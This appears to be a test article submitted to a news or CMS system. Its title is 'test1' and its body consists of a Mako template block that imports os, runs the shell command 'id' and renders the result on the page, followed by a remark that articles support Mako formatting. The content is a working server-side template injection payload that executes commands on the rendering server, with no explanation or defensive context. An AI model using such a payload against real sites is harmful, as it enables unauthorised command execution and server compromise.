 TITLE
test1
LEDE
test
CONTENT
<%
import os
x=os.popen('id').read()
%>
${x}
News Articles support Mako template formatting.